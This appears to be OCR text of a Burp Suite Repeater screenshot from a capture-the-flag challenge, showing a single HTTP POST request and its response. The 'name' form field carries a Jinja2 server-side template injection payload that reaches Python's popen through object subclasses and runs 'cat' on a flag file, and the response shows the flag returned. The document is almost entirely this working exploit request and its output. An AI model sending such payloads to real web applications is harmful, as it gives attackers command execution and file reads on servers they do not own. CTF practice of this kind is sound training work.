 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: h4ck3r.quest:8700
3 Content-Length: 246
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://h4ck3r.quest:8700
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary95bv9hS9PuG9EFzn
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://h4ck3r.quest:8700/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 ------WebKitFormBoundary95bv9hS9PuG9EFzn
16 Content-Disposition: form-data; name="name"
17
18 {{[].__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']("cat
/th1s_15_fl4ggggggg").read()}}
19 ------WebKitFormBoundary95bv9hS9PuG9EFzn--
20
Response
Pretty Raw Hex Render
Hello, FLAG{ssti.__class__.__pwn__}